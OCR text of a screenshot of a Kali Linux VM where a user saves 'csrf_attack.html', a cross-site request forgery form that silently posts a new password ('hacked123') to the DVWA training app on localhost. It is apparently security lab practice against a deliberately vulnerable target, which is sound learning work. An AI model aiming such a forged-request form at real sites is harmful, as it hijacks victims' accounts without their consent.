 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:40
Save As
File Edit Search View Document Help
Name:
1 <form
2 action="http://localhost/dvwa/vulnerabilities/csrf/"
3 method="POST">
4 <input type="hidden"
5 name="password_new"
6 value="hacked123">
7 <input type="hidden"
8 name="password_conf"
9 value="hacked123">
10 <input type="hidden"
11 name="Change" value="Change">
12 <input type="submit"
13 value="Click Me">
14 </form>
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
kali Documents
Name
Folder Name
csrf_attack.html Create
Encoding: Default (UTF-8) Text Files
Right Ctrl